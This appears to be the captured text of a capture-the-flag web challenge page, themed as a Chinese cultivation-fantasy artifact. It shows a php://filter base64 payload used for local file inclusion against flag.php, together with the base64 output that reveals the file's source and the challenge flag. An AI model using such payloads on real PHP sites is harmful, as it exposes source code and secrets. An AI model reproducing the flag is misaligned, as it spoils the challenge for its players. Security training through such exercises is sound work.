 金曦玄轨·破界之眼
以金曦玄轨之力窥探天地本源，破除万法禁制。此乃天衍秘术与金曦破禁术结合之无上法器，可洞悉信
标迷宫，溯源归墟之径。
玄轨探查
信标路径：
php://filter/read=convert.base64-encode/resource=./flag.php
窥探本源
当前玉简: php://filter/read=convert.base64-encode/resource=./flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7N
GZlMjFlYWUtZGNiOC0zYTRiLTA2YjgtMWNjYjI2MmY1MzcxfQ==
玄天剑宗 · 织云阁 · 金曦破禁术传承 | 当前使用者：HDdss
金曦玄轨乃宗门秘传，擅用者需持长老令牌。泄露宗门秘法者，废去修为，打入寒铁矿洞！